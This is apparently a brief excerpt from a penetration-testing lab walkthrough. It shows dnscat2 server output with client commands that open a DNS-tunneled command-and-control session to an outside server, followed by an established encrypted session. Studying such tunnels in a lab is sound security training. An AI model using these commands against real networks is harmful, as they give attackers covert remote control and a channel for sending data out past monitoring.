 Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=837c8fa09cf4db1e3704173a9e6d3529 inlanefreight.local
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=837c8fa09cf4db1e3704173a9e6d3529
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)